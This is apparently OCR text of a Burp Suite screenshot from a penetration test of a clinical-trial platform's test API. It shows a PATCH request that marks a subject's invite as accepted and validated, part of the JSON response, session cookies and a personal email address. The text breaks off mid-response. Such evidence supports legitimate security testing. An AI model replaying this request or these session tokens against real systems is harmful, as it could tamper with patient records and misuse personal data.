 Send
Cancel
Target: https://api.test.medable.com
HTTP/1
Request
Pretty
Raw
Hex
\n
1 PATCH /pentest2/v2/c_site/635abb3df3243d775111b0c6/c_subjects/63c6bf3beeb5d01c1c3fc318 HTTP/1.1
2 Host: api.test.medable.com
3 Cookie: md.sid=s%3ANEL7N-t62PEQFji9bhuumR5E7Zg8l638.GU83H8T4e7BG4QDS4Ka0KYZWYvd6uhlSlbfG7mmDXTY; md.fingerprint=
s%3AmMXgNGqD6q68wRKz9hfMo8DDfFGV2NXcVQBJlDo4.XRMmVbAIQFcrAB5q9rjuX%2FITOUOv8Cv0S76rUVVOXYY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US;q=1.000,en;q=0.500
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Medable-Client-Key: c_site_app_demo
10 Content-Length: 177
11 Origin: https://site-test.medable.com
12 Referer: https://site-test.medable.com/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-site
16 X-Pwnfox-Color: green
17 Te: trailers
18 Connection: close
19
20 [
{
"op":"set",
"value":{
"c_number":"P13379",
21 "c_email":"fergustran98@gmail.com",
"c_invite":"accepted",
"c_invite_validated":true,
"c_last_invite_time":"2023-01-16T17:53:11.719Z"
}
}
]
Response
Pretty
Raw
Hex
Render
\n
"created":"2023-01-17T15:31:07.392Z",
"creator":{
"_id":"635abebe4a82e7646c39cd2b",
"object":"account",
"path":"/accounts/635abebe4a82e7646c39cd2b"
},
"owner":{
"_id":"635abebe4a82e7646c39cd2b",
"object":"account",
"path":"/accounts/635abebe4a82e7646c39cd2b"
},
"updated":"2023-01-17T15:34:45.214Z",
"updater":{
"_id":"635abebe4a82e7646c39cd2b",
"object":"account",
"path":"/accounts/635abebe4a82e7646c39cd2b"
},
"access":7,
"accessRoles":[
"635ab91b8003473598049aa5"
],
"favorite":false,
"c_caregivers":[
],
"c_email":"fergustran98@gmail.com",
"c_events_generating":false,
"c_events_last_updated":"2023-01-17T15:31:40.148Z",
"c_invite":"accepted",
"c_invite_validated":true,
"c_last_invite_time":"2023-01-16T17:53:11.719Z",
"c_number":"P13379",
"c_open_queries":0,
"c_review_status":"Open",
"c_set_dates":[
{
"c_date":"2021-06-17",
"c_template":{
"_id":"635abb2df3243d789911a31a",
"object":"c_anchor_date_template",
"path":"/c_anchor_date_templates/635abb2df3243d789911a31a"
},
"_id":"63c6bf3b3cb28b74491a645a"
}
],
"c_set_patient_flags":[